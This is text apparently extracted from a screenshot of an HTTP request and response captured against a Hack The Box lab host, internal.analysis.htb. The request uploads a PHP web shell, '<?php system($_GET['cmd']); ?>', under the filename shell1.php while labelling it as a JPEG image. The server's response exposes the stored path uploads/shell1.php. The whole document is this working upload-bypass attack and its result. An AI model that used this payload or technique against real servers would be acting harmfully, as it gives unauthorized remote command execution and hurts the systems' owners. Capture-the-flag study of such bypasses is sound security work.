 1 POST /dashboard/upload.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------282690960736032148433673686945
8 Content-Length: 385
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/dashboard/form.php
12 Cookie: PHPSESSID=87kjist6lj50niii2kusr8i6va
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------282690960736032148433673686945
16 Content-Disposition: form-data; name="fileToUpload"; filename="
shell1.php"
17 Content-Type: image/jpg
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------282690960736032148433673686945
22 Content-Disposition: form-data; name="submit"
23
24 Upload Sample
25 -----------------------------282690960736032148433673686945--
26
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http://internal.analysis.htb/dashboard/form.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/8.2.5
9 Date: Wed, 24 Jan 2024 03:13:57 GMT
10 Connection: close
11 Content-Length: 18
12
13 uploads/shell1.php